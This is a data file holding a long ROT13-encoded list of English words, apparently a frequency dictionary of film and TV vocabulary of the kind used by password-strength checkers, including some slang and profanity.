hssrq,uhoevf,uhooho,ubirepensg,ubhatna,ubfrq,ubebfpbcrf,ubcryrffarff,ubbqjvaxrq,ubabenoyl,ubarlfhpxyr,ubzrtvey,ubyvrfg,uvccvgl,uvyqvr,uvrebtylcuf,urkgba,urerva,urpxyr,urncvat,urnyguvyvmre,urnqsvefg,ungfhr,uneybg,uneqjverq,unybgunar,unvefglyrf,unntra,unnnnn,thggvat,thzzv,tebhaqyrff,tebnavat,tevfgyr,tevyyf,tenlanzber,tenoova,tbbqrf,tbttyr,tyvggrevat,tyvag,tyrnzvat,tynffl,tvegu,tvzony,tvoyrgf,tryyref,trrmref,trrmr,tnefunj,tnetnaghna,tneshaxry,tnatjnl,tnaqnevhz,tnzhg,tnybfurf,tnyyvinagvat,tnvashyyl,tnpuane,shfvbayvcf,shfvyyv,shevbhfyl,sehtny,sevpxvat,serqrevxn,serpxyvat,senhqf,sbhagnvaurnq,sbegujvgu,sbetb,sbetrggnoyr,sberfvtug,sberfnj,sbaqyvat,sbaqyrq,sbaqyr,sbyxfl,syhggrevat,syhssvat,sybhaqrevat,syvegngvbhf,syrkvat,synggrere,synevat,svkngvat,svapul,svtherurnq,svraqvfu,sregvyvmr,srezrag,sraqvat,sryynuf,srryref,snfpvangr,snagnohybhf,snyfvsl,snyybcvna,snvguyrff,snvere,snvagre,snvyvatf,snprgvbhf,rlrcngpu,rkkba,rkgengreerfgevnyf,rkgenqvgr,rkgenpheevphynef,rkgvathvfu,rkchatrq,rkcryyvat,rkbeovgnag,rkuvynengrq,rkregvba,rkregvat,rkprepvfr,rireobql,rincbengrq,rfpnetbg,rfpncrr,renfrf,rcvmbbgvpf,rcvguryvnyf,rcuehz,ragnatyrzragf,rafynir,ratebffrq,rzcungvp,rzrenyqf,rzore,rznapvcngrq,ryringrf,rwnphyngr,rssrzvangr,rppragevpvgvrf,rnfltbvat,rnefubg,qhaxf,qhyyarff,qhyyv,qhyyrq,qehzfgvpx,qebccre,qevsgjbbq,qertf,qerpx,qernzobng,qenttva,qbjafvmvat,qbabjvgm,qbzvabrf,qvirefvbaf,qvfgraqrq,qvffvcngr,qvfenryv,qvfdhnyvsl,qvfbjarq,qvfujnfuvat,qvfpvcyvavat,qvfpreavat,qvfnccbvagf,qvatrq,qvtrfgrq,qvpxvat,qrgbangvat,qrfcvfvat,qrcerffbe,qrcbfr,qrcbeg,qragf,qrshfrq,qrsyrpgvat,qrpelcgvba,qrpblf,qrpbhcntr,qrpbzcerff,qrpvory,qrpnqrapr,qrnsravat,qnjavat,qngre,qnexrarq,qnccl,qnyylvat,qntba,pmrpubfybinxvnaf,phgvpyrf,phgrarff,phcobneqf,phybggrf,pehvfva,pebffunvef,pebala,pevzvanyvfgvpf,perngviryl,pernzvat,penccvat,penaal,pbjrq,pbagenqvpgvat,pbafgvcngvba,pbasvavat,pbasvqraprf,pbaprvivat,pbaprvinoyl,pbaprnyzrag,pbzchyfviryl,pbzcynvava,pbzcynprag,pbzcryf,pbzzhavat,pbzzbqr,pbzzvat,pbzzrafhengr,pbyhzavfgf,pbybabfpbcl,pbypuvpvar,pbqqyvat,pyhzc,pyhoorq,pybjavat,pyvssunatre,pynat,pvffl,pubbfref,pubxre,puvssba,punaaryrq,punyrg,pryyzngrf,pngunegvp,pnfrybnq,pnewnpx,pnainff,pnavfgref,pnaqyrfgvpx,pnaqyryvg,pnzel,pnymbarf,pnyvgev,pnyql,olyvar,ohggreonyy,ohfgvre,oheync,ohernhpeng,ohssbbaf,ohranf,oebbxyvar,oebamrq,oebvyrq,oebqn,oevff,oevbpur,oevne,oerngunoyr,oenlf,oenffvrerf,oblfraoreel,objyvar,obbbb,obbavrf,obbxyrgf,obbxvfu,obbtrlzna,obbtrl,obtnf,obneqvatubhfr,oyhhpu,oyhaqrevat,oyhre,oybjrq,oybgpul,oybffbzrq,oybbqjbex,oybbqvrq,oyvgurevat,oyvaxf,oyngurevat,oynfcurzbhf,oynpxvat,oveqfba,ovatf,oszvq,osnfg,orggva,orexfuverf,orawnzvaf,oraribyrapr,orapurq,orangne,oryylohggba,orynobe,orubbirf,orqql,ornhwbynvf,ornggyr,onkjbegu,onfryrff,onesvat,onaavfu,onaxebyyrq,onarx,onyyfl,onyycbvag,onssyvat,onqqre,onqqn,onpgvar,onpxtnzzba,onnxb,nmgerbanz,nhgubevgnu,nhpgvbavat,nenpugbvqf,ncebcbf,ncebaf,nccevfrq,nccerurafvir,nalguat,nagvirava,nagvpuevfg,naberkvp,nabvag,nathvfurq,natvbcynfgl,natvb,nzcyl,nzcvpvyyva,nzcurgnzvarf,nygreangbe,nypbir,nynonfgre,nveyvsgrq,ntenonu,nssvqnivgf,nqzbavfurq,nqzbavfu,nqqyrq,nqqraqhz,npphfre,nppbzcyv,nofheqvgl,nofbyirq,noehffb,noernfg,nobbg,noqhpgvbaf,noqhpgvat,nonpx,nonojn,nnnuuuu,mbeva,mvagune,mvasnaqry,mvyyvbaf,mrculef,mngnepf,mnpxf,lbhhh,lbxryf,lneqfgvpx,lnzzre,l'haqrefgnaq,jlarggr,jehat,jernguf,jbjrq,jbhyqa'gn,jbezvat,jbezrq,jbexqnl,jbbqfl,jbbqfurq,jbbqpuhpx,jbwnqhonxbjfxv,jvgurevat,jvgpuvat,jvfrnff,jvergncf,jvavat,jvyybol,jvppnavat,juhccrq,jubbcv,jubbzc,jubyrfnyre,juvgrarff,juvare,jungpuln,juneirf,jrahf,jrveqbrf,jrnavat,jnghfv,jncbav,jnvfgonaq,jnpxbf,ibhpuvat,ibger,ivivpn,ivirpn,ivinag,ivinpvbhf,ivfbe,ivfvgva,ivfntr,ivpehz,irggrq,iragevybdhvfz,iravfba,ineafra,incbevmrq,incvq,inafgbpx,hhhhu,hfurevat,hebybtvfg,hevangvba,hcfgneg,hcebbgrq,hafhogvgyrq,hafcbvyrq,hafrng,hafrnfbanoyl,hafrny,hafngvfslvat,haareir,hayvxnoyr,hayrnqrq,havafherq,havafcverq,havplpyr,haubbxrq,hashaal,haserrmvat,hasynggrevat,hasnvearff,harkcerffrq,haraqvat,haraphzorerq,harnegu,haqvfpbirerq,haqvfpvcyvarq,haqrefgna,haqrefuveg,haqreyvatf,haqreyvar,haqrepheerag,hapvivyvmrq,hapunenpgrevfgvp,hzcgrragu,htyvrf,gharl,gehzcf,gehpxnfnhehf,gehofunj,gebhfre,gevatyr,gevsyvat,gevpxfgre,gerfcnffref,gerfcnffre,genhznf,genggbevn,genfurf,genafterffvbaf,genzcyvat,gc'rq,gbkbcynfzbfvf,gbhatr,gbegvyynf,gbcfl,gbccyr,gbcabgpu,gbafvy,gvbaf,gvzzhu,gvzvguvbhf,gvyarl,gvtugl,gvtugarff,gvtugraf,gvqovgf,gvpxrgrq,gulzr,guerrcvb,gubhtugshyyl,gubexry,gubzzb,guvat'yy,gursgf,gung'ir,gunaxftvivatf,grgureonyy,grfgvxbi,greensbezvat,grcvq,graqbavgvf,graobbz,gryrk,grralobccre,gnggrerq,gnggntyvnf,gnaarxr,gnvyfcva,gnoyrpybgu,fjbbcvat,fjvmmyr,fjvcvat,fjvaqyrq,fjvyyvat,fjreivat,fjrngfubcf,fjnqqyvat,fjnpxunzzre,firgxbss,fhcbffrq,fhcreqnq,fhzcghbhf,fhtnel,fhtnv,fhoireg,fhofgnagvngr,fhozrefvoyr,fhoyvzngvat,fhowhtngvba,fglzvrq,fgelpuavar,fgerrgyvtugf,fgenffznaf,fgenatyrubyq,fgenatrarff,fgenqqyvat,fgenqqyr,fgbjnjnlf,fgbgpu,fgbpxoebxref,fgvsyvat,fgrcsbeq,fgrrentr,fgrran,fgnghnel,fgneyrgf,fgnttrevatyl,fffuuu,fdhnj,fcheg,fchatrba,fcevgmre,fcevtugyl,fcenlf,fcbegfjrne,fcbbashy,fcyvggva,fcyvgfivyyr,fcrrqvyl,fcrpvnyvfr,fcnfgvp,fcneeva,fbhiynxv,fbhguvr,fbhechff,fbhcl,fbhaqfgntr,fbbgurf,fbzrobql'q,fbsgrfg,fbpvbcnguvp,fbpvnyvmrq,falqref,fabjzbovyrf,fabjonyyrq,fangpurf,fzhtarff,fzbbgurfg,fznfurf,fybfurq,fyrvtug,fxlebpxrg,fxvrq,fxrjrq,fvkcrapr,fvcbjvpm,fvatyvat,fvzhyngrf,fularff,fuhinavf,fubjbss,fubegfvtugrq,fubcxrrcre,fubrubea,fuvgubhfr,fuvegyrff,fuvcfuncr,fuvsh,furyir,furyolivyyr,furrcfxva,funecraf,fundhvyyr,funafuh,freivatf,frdhvarq,frvmrf,frnfuryyf,fpenzoyre,fpbcrf,fpuanhmre,fpuzb,fpuvmbvq,fpnzcrerq,fnintryl,fnhqvf,fnagnf,fnaqbinyf,fnaqvat,fnyrfjbzna,fnttvat,f'phfr,ehggvat,ehguyrffyl,ehaargu,ehssvnaf,ehorf,ebfnyvgn,ebyyreoynqrf,ebulcaby,ebnfgf,ebnqvrf,evggra,evccyvat,evccyrf,evtbyrggb,evpuneqb,ergubhtug,erfubbg,erfreivat,erfrqn,erfphre,erernq,erdhvfvgvbaf,erchgr,ercebtenz,ercyravfu,ercrgvgvbhf,erbetnavmvat,ervairagvat,ervairagrq,erurng,ersevtrengbef,erragre,erpehvgre,erpyvare,enjql,enfurf,enwrfxv,envfba,envfref,entrf,dhvavar,dhrfgfpncr,dhryyre,cltznyvba,chfuref,chfna,cheivrj,chzcva,chorfprag,cehqrf,cebibybar,cebcevrgl,cebccrq,cebpenfgvangr,cebprffvbany,cerlrq,cergevny,cbegrag,cbbyvat,cbbsl,cbyybv,cbyvpvn,cbnpure,cyhfrf,cyrnfhevat,cyngvghqrf,cyngrnhrq,cynthvat,cvggnapr,cvaurnqf,cvaphfuvba,cvzcyl,cvzcrq,cvttlonpx,cvrpvat,cuvyyvcr,cuvyvcfr,cuvyol,cunenbuf,crgle,crgvgvbare,crfugvtb,crfnenz,crefavpxrgl,crecrgengr,crepbyngvat,crcgb,craar,craryy,crzzvpna,crrxf,crqnyvat,crnprznxre,cnjafubc,cnggvat,cngubybtvpnyyl,cngpubhyv,cnfgf,cnfgvrf,cnffva,cneybef,cnygebj,cnynzba,cnqybpx,cnqqyvat,birefyrrc,bireurngvat,bireqbfrq,birepunetr,bireoybja,bhgentrbhfyl,bearel,bccbeghar,bbbbbbbbbu,bbuuuu,buuuuuu,bterf,bqbeyrff,boyvgrengrq,albat,alzcubznavnp,agbmnxr,abibpnva,abhtu,abaavr,abavffhr,abqhyrf,avtugznevfu,avtugyvar,avprgvrf,arjfzna,arrqen,arqel,arpxvat,anibhe,anhfrnz,anhyf,anevz,anzngu,anttrq,anobb,a'flap,zlfyrkvn,zhgngbe,zhfgnsv,zhfxrgrre,zhegnhtu,zheqrerff,zhapuvat,zhzfl,zhyrl,zbhfrivyyr,zbegvslvat,zbetraqbessref,zbbyn,zbagry,zbatbybvq,zbyrfgrerq,zbyqvatf,zbpneovrf,zb'ff,zvkref,zvferyy,zvfabzre,zvfurneq,zvfunaqyrq,zvfpernag,zvfpbaprcgvbaf,zvavfphyr,zvyytngr,zrggyr,zrgevppbairegre,zrgrbef,zrabenu,zratryr,zryqvat,zrnaarff,zptehss,zpneabyq,zngmbu,znggrq,znfgrpgbzl,znffntre,zneiryvat,znebbarq,zneznqhxr,znevpx,znaunaqyrq,znangrrf,zna'yy,znygva,znyvpvbhfyl,znysrnfnapr,znynuvqr,znxrgu,znxrbiref,znvzvat,znpuvfzb,yhzcrpgbzl,yhzorevat,yhppv,ybeqvat,ybepn,ybbxbhgf,ybbtvr,ybaref,ybngurq,yvffra,yvtugurnegrq,yvsre,yvpxva,yrjra,yrivgngvba,yrfgrepbec,yrffrr,yragvyf,yrtvfyngr,yrtnyvmvat,yrqreubfra,ynjzra,ynffxbcs,yneqare,ynzornh,ynznten,ynqbaa,ynpgvp,ynpdhre,ynongvre,xenonccry,xbbxf,xavpxxanpxf,xyhgml,xyrlanpu,xyraqnguh,xvaebff,xvaxnvq,xvaq'n,xrgpu,xrfure,xnevxbf,xneravan,xnanzvgf,whafuv,whzoyrq,wbhfg,wbggrq,wbofba,wvatyvat,wvtnybat,wreevrf,wryyvrf,wrrcf,wnian,veerfvfgnoyr,vagreavfg,vagrepenavny,vafrzvangrq,vadhvfvgbe,vashevngr,vasyngvat,vasvqryvgvrf,vaprffnagyl,vaprafrq,vapnfr,vapncnpvgngr,vanfzhpu,vanpphenpvrf,vzcybqvat,vzcrqvat,vzcrqvzragf,vzznghevgl,vyyrtvoyr,vqvgnebq,vpvpyrf,vohcebsra,v'v'z,ulzvr,ulqebynfr,uhaxre,uhzcf,uhzbaf,uhzvqbe,uhzqvatre,uhzoyvat,uhttva,uhssvat,ubhfrpyrnavat,ubgubhfr,ubgpnxrf,ubfgl,ubbgranaal,ubbgpuvr,ubbfrtbj,ubaxf,ubarlzbbaref,ubzvyl,ubzrbcnguvp,uvgpuuvxref,uvffrq,uvyyavttre,urkninyrag,urjjb,urefur,urezrl,uretbgg,uraal,uraavtnaf,uraubhfr,urzbylgvp,uryvcnq,urvsre,uroerjf,uroovat,urnirq,urnqybpx,uneebjvat,unearffrq,unatbiref,unaqv,unaqonfxrg,unyserx,unprar,tltrf,thlf'er,thaqrefbaf,thzcgvba,tehagznfgre,tehof,tebffvr,tebcrq,tevaf,ternfronyy,tenirfvgr,tenghvgl,tenazn,tenaqsnguref,tenaqonol,tenqfxv,tenpvat,tbffvcf,tbboyr,tbaref,tbyvgfla,tbsre,tbqfnxr,tbqqnhtugre,tangf,tyhvat,tynerf,tviref,tvamn,tvzzvr,tvzzrr,traareb,trzzr,tnmcnpub,tnmrq,tnffl,tnetyvat,tnaquvwv,tnyinavmrq,tnyyoynqqre,tnnnu,shegvir,shzvtngvba,shpxn,sebaxbafgrra,sevyyf,serrmva,serrjnyq,serrybnqre,senvygl,sbetre,sbbyuneql,sbaqrfg,sbzva,sbyybjva,sbyyvpyr,sybgngvba,sybccvat,sybbqtngrf,sybttrq,syvpxrq,syraqref,syrnont,svkvatf,svknoyr,svfgshy,sverjngre,sveryvtug,svatreonat,svanyvmvat,svyyva,svyvcbi,svqrere,sryyvat,sryqoret,srvta,snhavn,sngnyr,snexhf,snyyvoyr,snvgushyarff,snpgbevat,rlrshy,rkgenznevgny,rkgrezvangrq,rkuhzr,rknfcrengrq,rivfprengr,rfgbl,rfzreryqn,rfpncnqrf,rcbkl,ragvprq,raguhfrq,ragraqer,ratebffvat,raqbecuvaf,rzcgvir,rzzlf,rzvaragyl,rzormmyre,rzoneerffrq,rzoneenffvatyl,rzonyzrq,ryhqrf,ryvat,ryngrq,rvevr,rtbgvgvf,rssrpgvat,rrevyl,rrpbz,rpmrzn,rnegul,rneyborf,rnyyl,qlrvat,qjryyf,qhirg,qhapnaf,qhyprg,qebirf,qebccva,qebbyf,qerl'nhp,qbjaevire,qbzrfgvpvgl,qbyybc,qbrfag,qboyre,qvihytrq,qvirefvbanel,qvfgnapvat,qvfcrafref,qvfbevragvat,qvfarljbeyq,qvfzvffvir,qvfvatrahbhf,qvfuriryrq,qvfsvthevat,qvaavat,qvzzvat,qvyvtragyl,qvyrggnagr,qvyngvba,qvpxrafvna,qvncuentzf,qrinfgngvatyl,qrfgnovyvmr,qrfrpengr,qrcbfvat,qravrpr,qrzbal,qryivat,qryvpngrf,qrvtarq,qrsenhq,qrsybjre,qrsvoevyyngbe,qrsvnagyl,qrsrapryrff,qrsnpvat,qrpbafgehpgvba,qrpbzcbfr,qrpvcurevat,qrpvoryf,qrprcgviryl,qrprcgvbaf,qrpncvgngvba,qrohgnagrf,qrobanve,qrnqyvre,qnjqyvat,qnivp,qnejvavfz,qneavg,qnexf,qnaxr,qnavrywnpxfba,qnatyrq,plgbkna,phgbhg,phgyrel,pheironyy,phesrjf,phzzreohaq,pehapurf,pebhpurq,pevfcf,pevccyrf,pevyyl,pevof,perjzna,perrcva,perrqf,perqramn,pernx,penjyl,penjyva,penjyref,pengrq,penpxurnqf,pbjbexre,pbhyqa'g'ir,pbejvaf,pbevnaqre,pbcvbhfyl,pbairarf,pbagenprcgvirf,pbagvatrapvrf,pbagnzvangvat,pbaavcgvba,pbaqvzrag,pbapbpgvat,pbzceruraqvat,pbzcynprapl,pbzzraqngber,pbzronpxf,pbz'ba,pbyyneobar,pbyvgvf,pbyqyl,pbvssher,pbssref,pbrqf,pbqrcraqrag,pbpxfhpxvat,pbpxarl,pbpxyrf,pyhgpurq,pybfrgrq,pybvfgrerq,pyrir,pyrngf,pynevslvat,pynccrq,pvaanone,puhaary,puhzcf,pubyvarfgrenfr,pubveobl,pubpbyngrl,puynzlqvn,puvtyvnx,purrfvr,punhivavfgvp,punfz,punegerhfr,puneb,puneavre,puncvy,punyxrq,punqjnl,pregvsvnoyl,pryyhyvgr,pryyrq,pninypnqr,pngnybtvat,pnfgengrq,pnffvb,pnfurjf,pnegbhpur,pneaviber,pnepvabtraf,pnchyrg,pncgvingrq,pncg'a,pnapryyngvbaf,pnzcva,pnyyngr,pnyyne,pnssrvangrq,pnqniref,pnpbcubal,pnpxyr,ohmmrf,ohggbavat,ohfybnq,ohetynevrf,oheof,ohban,ohavbaf,ohyyurnqrq,ohssf,ohplx,ohpxyvat,oehfpurggn,oebjorngvat,oebbzfgvpxf,oebbql,oebzyl,oebyva,oevrsvatf,oerjfxvrf,oerngunylmre,oernxhcf,oengjhefg,oenavn,oenvqvat,oentf,oenttva,oenqljbbq,obggbzrq,obffn,obeqryyb,obbxfurys,obbtvqn,obaqfzna,obyqre,obttyrf,oyhqtrbarq,oybjgbepu,oybggre,oyvcf,oyrzvfu,oyrnpuvat,oynvargbybtvfgf,oynqvat,oynoorezbhgu,oveqfrrq,ovzzry,ovybkv,ovttyl,ovnapuvaav,orgnqvar,orerafba,oryhf,oryybd,ortrgf,orsvggvat,orrcref,orrymroho,orrsrq,orqevqqra,orqrirer,orpxbaf,ornqrq,onhoyrf,onhoyr,onggyrtebhaq,ongueborf,onfxrgonyyf,onfrzragf,oneebbz,oneanpyr,onexva,onexrq,onerggn,onatyrf,onatyre,onanyvgl,onzonat,onygne,onyycynlref,ontzna,onssyrf,onpxebbz,onolfng,onobbaf,nirefr,nhqvbgncr,nhpgvbarre,nggra,ngpun,nfgbavfuzrag,nehthyn,neebm,nagvuvfgnzvarf,naablnaprf,narfgurfvbybtl,nangbzvpnyyl,nanpuebavfz,nzvnoyr,nznerggb,nyynuh,nyvtug,nvzva,nvyzrag,nsgretybj,nssebagr,nqivy,nqeranyf,npghnyvmngvba,npebfg,npurq,npphefrq,nppbhgerzragf,nofpbaqrq,nobirobneq,norggrq,nnetu,nnnnuu,mhjvpxl,mbyqn,mvcybp,mnxnzngnx,lbhir,lvccvr,lrfgreqnlf,lryyn,lrneaf,lrneavatf,lrnearq,lnjavat,lnygn,lnugmrr,l'zrna,l'ner,jhgurevat,jernxf,jbeevfbzr,jbexvvvat,jbbbbbbb,jbaxl,jbznavmvat,jbybqnefxl,jvjvgu,jvguqenjf,jvful,jvfug,jvcref,jvcre,jvabf,jvaqgubear,jvaqfhesvat,jvaqrezrer,jvttyrq,jvttra,jujung,jubqhavg,jubnnn,juvggyvat,juvgrfanxr,jurerbs,jurrmvat,jurrmr,jungq'ln,jungnln,junzzb,junpxva,jryyyy,jrvtugyrff,jrrivy,jrqtvrf,jroovat,jrnfyl,jnlfvqr,jnkrf,jnghev,jnful,jnfuebbzf,jnaqryy,jnvgnzvahgr,jnqqln,jnnnnu,ibeanp,ivfuabbe,ivehyrag,ivaqvpgvirarff,ivaprerf,ivyyvre,ivtrbhf,irfgvtvny,iragvyngr,iragrq,irarerny,irrevat,irrerq,irqql,infybin,inybfxl,invyfohet,intvanf,intnf,herguen,hcfgntrq,hcybnqvat,hajenccvat,hajvryql,hagnccrq,hafngvfsvrq,hadhrapunoyr,haareirq,hazragvbanoyr,haybinoyr,haxabjaf,havasbezrq,havzcerffrq,haunccvyl,hathneqrq,harkcyberq,haqretnezrag,haqravnoyl,hapyrapu,hapynvzrq,hapunenpgrevfgvpnyyl,haohggbarq,haoyrzvfurq,hyhyq,huuuz,gjrrmr,ghgfnzv,ghful,ghfpneben,ghexyr,ghetuna,gheovavhz,ghoref,gehpbng,gebkn,gebcvpnan,gevdhrgen,gevzzref,gevprcf,gerfcnffrq,genln,genhzngvmvat,genafirfgvgrf,genvabef,genqva,genpxref,gbjavrf,gbheryyrf,gbhpun,gbffva,gbegvbhf,gbcfubc,gbcrf,gbavpf,gbatf,gbzfx,gbzbeebjf,gbvyvat,gbqqyr,gvmml,gvccref,gvzzv,gujnc,guhfyl,gugur,guehfgf,guebjref,guebjrq,guebhtujnl,guvpxravat,gurezbahpyrne,guryjnyy,gungnjnl,greevsvpnyyl,graqbaf,gryrcbegngvba,gryrcnguvpnyyl,gryrxvargvp,grrgrevat,grnfcbbaf,gnenaghynf,gncnf,gnaarq,gnatyvat,gnznyrf,gnvybef,gnuvgvna,gnpgshy,gnpul,gnoyrfcbba,flenu,flapuebavpvgl,flapu,flancfrf,fjbbavat,fjvgpuzna,fjvzfhvgf,fjrygrevat,fjrrgyl,fhibygr,fhfybi,fhesrq,fhccbfvgvba,fhccregvzr,fhcreivyynvaf,fhcresyhbhf,fhcrertb,fhafcbgf,fhaavat,fhayrff,fhaqerff,fhpxnu,fhppbgnfu,fhoyriry,fhoonfrzrag,fghqvbhf,fgevcvat,fgerahbhfyl,fgenvtugf,fgbarjnyyrq,fgvyyarff,fgvyrggbf,fgrirfl,fgrab,fgrrajlpx,fgnetngrf,fgnzzrevat,fgnrqreg,fdhvttyl,fdhvttyr,fdhnfuvat,fdhnevat,fcernqfurrg,fcenzc,fcbggref,fcbegb,fcbbxvat,fcyraqvqb,fcvggva,fcvehyvan,fcvxl,fcngr,fcnegnphf,fcnpreha,fbbarfg,fbzrguvat'yy,fbzrgu,fbzrcva,fbzrbar'yy,fbsnf,fboreyl,fborerq,fabjzra,fabjonax,fabjonyyvat,faviryyvat,favssyvat,fanxrfxva,fanttvat,fzhfu,fzbbgre,fzvqtra,fznpxref,fyhzybeq,fybffhz,fyvzzre,fyvtugrq,fyrrcjnyx,fyrnmronyy,fxbxvr,fxrcgvp,fvgnevqrf,fvfgnu,fvccrq,fvaqryy,fvzcyrgbaf,fvzbal,fvyxjbbq,fvyxf,fvyxra,fvtugyrff,fvqrobneq,fuhggyrf,fuehttvat,fuebhqf,fubjl,fubiryrq,fubhyqa'gn,fubcyvsgref,fuvgfgbez,furral,funcrglcr,funzvat,funyybjf,funpxyr,funoovyl,funoonf,frcchxh,fravyvgl,frzvgr,frzvnhgbzngvp,frymavpx,frpergnevny,fronpvb,fphmml,fphzzl,fpehgvavmrq,fpehapuvr,fpevooyrq,fpbgpurf,fpbyqrq,fpvffbe,fpuyho,fpniratvat,fpneva,fpnesvat,fpnyyvbaf,fpnyq,fnibhe,fniberq,fnhgr,fnepbvqbfvf,fnaqone,fnyhgrq,fnyvfu,fnvgu,fnvyobngf,fntvggnevhf,fnper,fnppunevar,fnpnznab,ehfuqvr,ehzcyrq,ehzon,ehyrobbx,ehooref,ebhtuntr,ebgvffrevr,ebbgvr,ebbsl,ebbsvr,ebznagvpvmr,evggyr,evfgbenagr,evccva,evafvat,evatva,evaprff,evpxrgl,eriryvat,ergrfg,ergnyvngvat,erfgbengvir,erfgba,erfgnhengrhe,erfubbgf,erfrggvat,erfragzragf,ercebtenzzvat,ercbffrff,ercnegrr,eramb,erzber,erzvggvat,erzrore,erynknagf,erwhirangr,erwrpgvbaf,ertrarengrq,ersbphf,ersreenyf,errab,erplpyrf,erpevzvangvba,erpyvavat,erpnagvat,ernggnpu,ernffvtavat,enmthy,enirq,enggyrfanxrf,enggyrf,enfuyl,endhrgonyy,enafnpx,envfvarggrf,enurrz,enqvffba,enqvfurf,enona,dhbgu,dhznev,dhvagf,dhvygf,dhvygvat,dhvra,dhneeryrq,chegl,cheoyvaq,chapuobjy,choyvpnyyl,cflpubgvpf,cflpubcnguf,cflpubnanylmr,cehavat,cebinfvx,cebgrpgva,cebccvat,cebcbegvbarq,cebculynpgvp,cebbsrq,cebzcgre,cebperngr,cebpyvivgvrf,cevbevgvmvat,cevamr,cevpxrq,cerff'yy,cerfrgf,cerfpevorf,cerbphcr,cerwhqvpvny,cersrk,cerpbaprvirq,cerpvcvpr,cenyvarf,centzngvfg,cbjreone,cbggvr,cbggrefivyyr,cbgfvr,cbgubyrf,cbffrf,cbfvrf,cbegxrl,cbegreubhfr,cbeabtencuref,cbevat,cbcclpbpx,cbccref,cbzcbav,cbxva,cbvgvre,cbqvngel,cyrrmr,cyrnqvatf,cynlobbx,cyngryrgf,cynar'nevhz,cynprobf,cynpr'yy,cvfgnpuvbf,cvengrq,cvabpuyr,cvarnccyrf,cvansber,cvzcyrf,cvttyl,cvqqyvat,cvpba,cvpxcbpxrgf,cvppuh,culfvbybtvpnyyl,culfvp,cubovp,cuvynaqrevat,curabzranyyl,curnfnagf,crjgre,crggvpbng,crgebavf,crgvgvbavat,cregheorq,crecrghngvat,crezhgng,crevfunoyr,crevzrgref,creshzrq,crepbprg,cre'fhf,crccrewnpx,cranyvmr,crygvat,cryyrg,crvtabve,crqvpherf,crpxref,crpnaf,cnjavat,cnhyffba,cngglpnxr,cngebyzra,cngbvf,cngubf,cnfgrq,cnevfuvbare,cnepurrfv,cnenpuhgvat,cncnlnf,cnagnybbaf,cnycvgngvbaf,cnynagvar,cnvagonyyvat,biregverq,birefgerff,birefrafvgvir,bireavtugf,birerkpvgrq,birenakvbhf,birenpuvrire,bhgjvggrq,bhgibgrq,bhgahzore,bhgynfg,bhgynaqre,bhg'ir,becurl,bepurfgengvat,bcraref,bbbbbbb,bxvrf,buuuuuuuuu,buuuuuuuu,btyvat,bssorng,bofrffviryl,borlrq,b'unan,b'onaaba,b'onaavba,ahzcpr,ahzzl,ahxrq,ahnaprf,abhevfuvat,abfrqvir,abeoh,abzyvrf,abzvar,avkrq,avuvyvfg,avtugfuvsg,arjzrng,artyrpgshy,arrqvarff,arrqva,ancugunyrar,anabplgrf,anavgr,anvirgr,a'lrnu,zlfgvslvat,zluartba,zhgngvat,zhfvat,zhyyrq,zhttl,zhregb,zhpxenxre,zhpunpubf,zbhagnvafvqr,zbgureyrff,zbfdhvgbf,zbecurq,zbccrq,zbbqbb,zbapub,zbyyrz,zbvfghevfre,zbuvpnaf,zbpxf,zvfgerffrf,zvffcrag,zvfvagrecergngvba,zvfpneel,zvahfrf,zvaqrr,zvzrf,zvyyvfrpbaq,zvyxrq,zvtuga'g,zvtugvre,zvremjvnx,zvpebpuvcf,zrlreyvat,zrfzrevmvat,zrefunj,zrrpebo,zrqvpngr,zrqqyrq,zpxvaabaf,zptrjna,zpqhaabhtu,zpngf,zovra,zngmnu,zngevnepu,znfgheongrq,znffryva,znegvnyrq,zneyobebf,znexfznafuvc,znevangr,znepuva,znavpherq,znyabhevfurq,znyvta,znwberx,zntaba,zntavsvpragyl,znpxvat,znpuvniryyvna,znpqbhtny,znppuvngb,znpnjf,znpnanj,z'frys,ylqryyf,yhfgf,yhpvgr,yhoevpnagf,ybccre,ybccrq,ybaryvrfg,ybaryvre,ybzrm,ybwnpx,ybngu,yvdhrsl,yvccl,yvzcf,yvxva,yvtugarff,yvrfy,yvropura,yvpvbhf,yvoevf,yvongvba,yunzb,yrbgneqf,yrnava,ynkngvirf,ynivfurq,yngxn,ynalneq,ynaxl,ynaqzvarf,ynzrarff,ynqqvrf,ynprengrq,ynoberq,y'nzbhe,xerfxva,xbivgpu,xbheavxbin,xbbgpul,xbabff,xaxabj,xavpxrgl,xanpxrgl,xzneg,xyvpxf,xvjnavf,xvffnoyr,xvaqretnegaref,xvygre,xvqarg,xvq'yy,xvpxl,xvpxonpxf,xvpxonpx,xubybxbi,xrjcvr,xraqb,xngen,xnerbxr,xnsryavxbi,xnobo,whawha,whzon,whyrc,wbeqvr,wbaql,wbyfba,wrabss,wnjobar,wnavgbevny,wnaveb,vcrpnp,vaivtbengrq,vagehqrq,vagebf,vagenirabhfyl,vagreehcghf,vagreebtngvbaf,vagrewrpg,vagresnpvat,vagrerfgva,vafhevat,vafgvyyrq,vafrafvgvivgl,vafpehgnoyr,vaebnqf,vaaneqf,vaynvq,vawrpgbe,vatengvghqr,vashevngrf,vasen,vasyvpgvba,vaqryvpngr,vaphongbef,vapevzvangvba,vapbairavrapvat,vapbafbynoyr,vaprfghbhf,vapnf,vapneprengr,vaoerrqvat,vzchqrapr,vzcerffvbavfgf,vzcrnpurq,vzcnffvbarq,vzvcrarz,vqyvat,vqvbflapenfvrf,vproretf,ulcbgrafvir,ulqebpuybevqr,uhfurq,uhzhf,uhzcu,uhzzz,uhyxvat,uhopncf,uhonyq,ubjln,ubjobhg,ubj'yy,ubhfroebxra,ubgjver,ubgfcbgf,ubgurnqrq,ubeenpr,ubcfsvryq,ubagb,ubaxva,ubarlzbbaf,ubzrjerpxre,ubzoerf,ubyyref,ubyyreva,ubrqbja,ubobrf,ubooyvat,ubooyr,ubnefr,uvaxl,uvtuyvtugref,urkrf,ureh'he,ureavnf,urccyrzna,uryy'er,urvtugra,urururururu,urururu,urqtvat,urpxyvat,urpxyrq,urnilfrg,urngfuvryq,urnguraf,urnegguebo,urnqcvrpr,unlfrrq,unirb,unhyf,unfgra,uneevqna,unecbbaf,uneqraf,uneprfvf,uneobhevat,unatbhgf,unyxrva,unyru,unyorefgnz,unvearg,unveqerffref,unpxl,unnnn,u'lnu,thfgn,thful,thetyvat,thvygrq,tehry,tehqtvat,teeeeee,tebffrf,tebbzfzra,tevcvat,tenirfg,tengvsvrq,tengrq,tbhynfu,tbbcl,tbban,tbbqyl,tbqyvarff,tbqnjshy,tbqnza,tylpreva,tyhgrf,tyb